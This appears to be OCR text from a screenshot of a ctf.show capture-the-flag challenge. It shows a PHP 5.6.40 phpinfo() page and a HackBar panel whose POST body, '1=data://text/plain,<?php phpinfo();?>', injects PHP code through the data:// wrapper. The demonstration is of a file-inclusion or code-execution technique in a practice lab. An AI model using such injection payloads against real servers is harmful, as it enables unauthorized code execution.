 phpinfo()
832927e7-21f0-4738-b634-fbb
新标签页
不安全
832927e7-21f0-4738-b634-fbbea8fbfd9e.challenge.ctf.show/2.php
5
1842px × 501px
PHP Version 5.6.40
php
System Linux e5e51a129e3f 5.4.0-100-generic #113-Ubuntu SMP Thu Feb 3 18:43:29 UTC 2022 x86_64
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-
fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-
linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini,
/usr/local/etc/php/conf.d/docker-php-ext-pdo_mysql.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://832927e7-21f0-4738-b634-fbbea8fbfd9e.challenge.ctf.show/2.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=data://text/plain,<?php phpinfo();?>